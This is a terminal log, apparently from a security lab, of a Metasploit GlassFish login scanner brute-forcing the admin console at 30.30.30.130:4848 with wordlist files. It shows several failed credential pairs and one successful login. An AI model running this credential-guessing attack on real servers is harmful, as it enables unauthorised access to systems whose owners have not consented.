 msf6 auxiliary(scanner/http/glassfish_login) > set rhosts 30.30.30.130
rhosts ⇒ 30.30.30.130
msf6 auxiliary(scanner/http/glassfish_login) > set user_file /home/kali/Desktop/user.txt
user_file ⇒ /home/kali/Desktop/user.txt
msf6 auxiliary(scanner/http/glassfish_login) > set pass_file /home/kali/Desktop/pass.txt
pass_file ⇒ /home/kali/Desktop/pass.txt
msf6 auxiliary(scanner/http/glassfish_login) > run
[*] 30.30.30.130:4848 - Checking if Glassfish requires a password...
[*] 30.30.30.130:4848 - Glassfish is protected with a password
[-] 30.30.30.130:4848 - Failed: 'admin:root'
[!] No active DB -- Credential data will not be saved!
[-] 30.30.30.130:4848 - Failed: 'admin:admin'
[-] 30.30.30.130:4848 - Failed: 'admin:adminadmin'
[-] 30.30.30.130:4848 - Failed: 'admin:admin123'
[+] 30.30.30.130:4848 - Success: 'admin:sploit'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/glassfish_login) >